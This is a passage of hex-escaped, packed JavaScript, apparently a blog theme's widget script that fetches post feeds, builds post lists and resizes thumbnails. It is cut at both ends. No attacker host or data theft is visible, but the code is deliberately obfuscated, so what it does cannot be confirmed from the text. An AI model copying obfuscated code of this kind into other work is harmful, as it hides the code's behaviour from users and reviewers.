56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x69\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x6a\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x7a\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x2c\x32\x54\x3d\x32\x7a\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x32\x54\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x52\x29\x7b\x79\x20\x33\x61\x3d\x44\x28\x32\x52\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x7a\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x66\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2b\x33\x61\x2b\x61\x5b\x34\x59\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x31\x76\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x77\x29\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x4a\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x5a\x5d\x5d\x28\x29\x3e\x33\x67\x29\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x31\x63\x7b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x7b\x32\x57\x3a\x61\x5b\x35\x64\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x4a\x28\x29\x7b\x44\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x7b\x35\x6f\x3a\x30\x7d\x2c\x35\x70\x29\x3b\x31\x6a\x20\x35\x43\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x4e\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x47\x3d\x32\x4e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x4e\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x67\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x44\x3d\x32\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x3b\x79\x20\x31\x46\x3d\x31\x44\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x29\x3b\x79\x20\x59\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x44\x3b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x31\x58\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x31\x5d\x3b\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x3b\x32\x61\x28\x4f\x2c\x61\x5b\x32\x70\x5d\x2c\x33\x2c\x57\x29\x7d\x29\x3b\x4a\x20\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x7b\x32\x74\x28\x79\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x53\x2b\x2b\x29\x7b\x49\x28\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x35\x46\x5d\x29\x7b\x53\x3d\x54\x5b\x4b\x5d\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x31\x53\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x7a\x7d\x7d\x3b\x31\x6a\x20\x53\x7d\x4a\x20\x33\x48\x28\x31\x68\x2c\x4b\x2c\x53\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x35\x79\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x7a\x2b\x61\x5b\x35\x73\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x43\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x71\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x71\x3d\x61\x5b\x34\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x42\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x32\x62\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x35\x74\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x3b\x79\x20\x33\x45\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x52\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x4d\x3d\x32\x62\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x79\x3d\x31\x66\x5b\x61\x5b\x35\x75\x5d\x5d\x5b\x35\x78\x28\x31\x52\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x77\x5d\x2b\x33\x4d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x45\x2c\x31\x71\x3d\x61\x5b\x34\x56\x5d\x2b\x33\x79\x2b\x61\x5b\x33\x6e\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x49\x28\x31\x68\x2c\x4b\x29\x7b\x79\x20\x31\x7a\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x31\x6e\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x61\x5b\x32\x78\x5d\x34\x75\x20\x31\x68\x5b\x4b\x5d\x29\x7b\x79\x20\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x6a\x5d\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x31\x68\x5b\x4b\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x33\x71\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x57\x3d\x32\x6e\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x7d\x31\x63\x7b\x31\x57\x3d\x31\x66\x5b\x61\x5b\x33\x75\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x7a\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x57\x2b\x61\x5b\x34\x79\x5d\x3b\x31\x6a\x20\x31\x71\x7d\x4a\x20\x33\x47\x28\x32\x73\x2c\x4b\x29\x7b\x79\x20\x31\x6e\x3d\x32\x73\x5b\x4b\x5d\x5b\x61\x5b\x33\x73\x5d\x5d\x5b\x61\x5b\x31\x43\x5d\x5d\x2c\x32\x6e\x3d\x44\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x6e\x29\x2c\x32\x6b\x3d\x32\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x6b\x7d\x4a\x20\x32\x61\x28\x4f\x2c\x4c\x2c\x31\x58\x2c\x57\x29\x7b\x79\x20\x31\x59\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x31\x59\x3d\x61\x5b\x34\x78\x5d\x2b\x31\x58\x7d\x31\x63\x7b\x31\x59\x3d\x61\x5b\x34\x72\x5d\x2b\x57\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x58\x7d\x3b\x44\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x7b\x33\x70\x3a\x31\x59\x2c\x33\x6b\x3a\x61\x5b\x33\x6c\x5d\x2c\x34\x6b\x3a\x61\x5b\x34\x6a\x5d\x2c\x33\x6f\x3a\x4a\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x69\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6c\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x79\x20\x31\x70\x3d\x61\x5b\x34\x6d\x5d\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x61\x5b\x34\x6f\x5d\x5d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6e\x29\x7b\x54\x3d\x7b\x34\x41\x3a\x30\x7d\x3b\x32\x50\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x2c\x31\x59\x29\x7d\x3b\x32\x74\x28\x79\x20\x53\x3d\x61\x5b\x33\x32\x5d\x2c\x4b\x3d\x30\x3b\x4b\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x79\x20\x53\x3d\x33\x4b\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x79\x3d\x33\x48\x28\x54\x2c\x4b\x2c\x53\x29\x2c\x31\x74\x3d\x33\x49\x28\x54\x2c\x4b\x29\x2c\x33\x46\x3d\x33\x43\x28\x54\x2c\x4b\x29\x2c\x31\x78\x3d\x33\x42\x28\x54\x2c\x4b\x29\x2c\x32\x6b\x3d\x33\x47\x28\x54\x2c\x4b\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x32\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x4e\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4d\x5d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x51\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x32\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x54\x5d\x2b\x32\x6b\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x30\x2c\x33\x64\x29\x2b\x61\x5b\x34\x52\x5d\x7d\x31\x63\x7b\x49\x28\x4b\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4b\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x66\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x7d\x31\x63\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x53\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x46\x5d\x2b\x31\x79\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x65\x5d\x29\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x31\x62\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x47\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x70\x29\x3b\x4f\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4a\x28\x4f\x2c\x31\x76\x29\x7b\x31\x6a\x20\x31\x76\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x76\x2c\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x31\x70\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x46\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x4d\x7c\x37\x47\x7c\x37\x77\x7c\x37\x68\x7c\x37\x76\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\